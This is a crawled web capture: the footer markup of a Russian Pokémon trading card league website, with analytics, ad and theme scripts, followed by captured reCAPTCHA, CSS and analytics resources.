            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16869688" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<a HREF="http://top.pokeliga.com" TARGET="TOP_RPL"><IMG SRC="http://top.pokeliga.com/schet.php?ID=671" ALT="ТОП-Лист Русской Лиги Покемонов" border=0 height=31 width=88></A></div>
		</aside><aside id="text-13" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="5788906568"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   							<div class="social-links clearfix">
		<ul>
		<li><a href="http://twitter.com/pokemontcgru" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://vk.com/pokemontcg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pokemontcgru/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://t.me/pokemontcg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="http://www.youtube.com/user/ptcgru" target="_blank"><i class="fa fa-youtube"></i></a></li>		</ul>
	</div><!-- .social-links -->
	                  </div>
                  <div class="footer-socket-left-sectoin">
   						<div class="copyright">Копирайт &copy; 2026 <a href="https://pokemontcg.ru/" title="Московская Лига Покемон ККИ" ><span>Московская Лига Покемон ККИ</span></a>. Все права защищены.<br>    <a href="http://themegrill.com/themes/colormag" target="_blank" title="Themegrill" rel="designer"><span>Themegrill</span></a> - <a href="http://wp-templates.ru/">WP-Templates.ru</a></div>                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
	


<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://pokemontcg.ru/wp/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tAw9t45TUGZzmcrgRDByZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824909058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/custom-buttons.css?ver=5.9.12
body_size: 4736
content:
/** Author: Artem Sapegin, http://sapegin.me, 2013 */
.social-likes__button_livejournal {
  background: #cadcf3;
  background: -webkit-linear-gradient(top, #fff, #cadcf3);
  background: linear-gradient(top, #fff, #cadcf3);
  color: #5183b4;
  border-color: rgba(182,216,246,0.8);
  border-bottom-color: rgba(131,154,175,0.8);
}
.social-likes__button_livejournal:hover {
  background: #dce2f5;
  background: -webkit-linear-gradient(top, #ecf1f7, #bad2f0);
  background: linear-gradient(top, #ecf1f7, #bad2f0);
  color: #253759;
  border-color: #b7cfe4;
  border-bottom-color: #9caebe;
}
.social-likes__icon_livejournal {
  background-image: url("[data-uri]");
  background-position: 2px 2px;
}

.social-likes__button_linkedin {
  background: #e8e8e8;
  background: -webkit-linear-gradient(top, #fff, #e8e8e8);
  background: linear-gradient(top, #fff, #e8e8e8);
  color: #0077b5;
  border-color: rgba(50,100,150,0.8);
  border-bottom-color: rgba(50,100,150,0.8);
}
.social-likes__button_linkedin:hover {
  background: #fff;
  background: -webkit-linear-gradient(top, #fff, #efefef);
  background: linear-gradient(top, #fff, #efefef);
  color: #087c5;
  border-color: #0087c5;
}
.social-likes__icon_linkedin {
  background-image: url("[data-uri]");
  background-position: 2px 1px;
}

.social-likes__button_email {
  background: #e8e8e8;
  background: -webkit-linear-gradient(top, #fff, #e8e8e8);
  background: linear-gradient(top, #fff, #e8e8e8);
  color: #373;
  border-color: rgba(100,150,100,0.8);
  border-bottom-color: rgba(50,100,50,0.8);
}
.social-likes__button_email:hover {
  background: #efefef;
  background: -webkit-linear-gradient(top, #fff, #efefef);
  background: linear-gradient(top, #fff, #efefef);
  color: #050;
  border-color: #4a4;
  border-bottom-color: #2a2;
}
.social-likes__icon_email {
  /* Icon from https://www.iconfinder.com/icons/167630/email_icon#size=24
  License: Free Art License */
  background-image: url("[data-uri]");
  background-position: 3px 4px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1166705596&t=pageview&_s=1&dl=https%3A%2F%2Fpokemontcg.ru%2Fkarta-dnya-17-02-16-uolli-grohochushhie-nebesa%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%94%D0%BD%D1%8F%2017.02.16%20%E2%80%94%20%D0%A3%D0%BE%D0%BB%D0%BB%D0%B8%20%D0%93%D1%80%D0%BE%D1%85%D0%BE%D1%87%D1%83%D1%89%D0%B8%D0%B5%20%D0%9D%D0%B5%D0%B1%D0%B5%D1%81%D0%B0%20%E2%80%94%20%D0%9C%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%9B%D0%B8%D0%B3%D0%B0%20%D0%9F%D0%BE%D0%BA%D0%B5%D0%BC%D0%BE%D0%BD%20%D0%9A%D0%9A%D0%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1701274532&gjid=1719813516&cid=1638474618.1769824907&tid=UA-63048405-1&_gid=2053522369.1769824907&_r=1&_slc=1&z=1692717778
body_size: -450
content:
2,cG-VFRQFXLY9E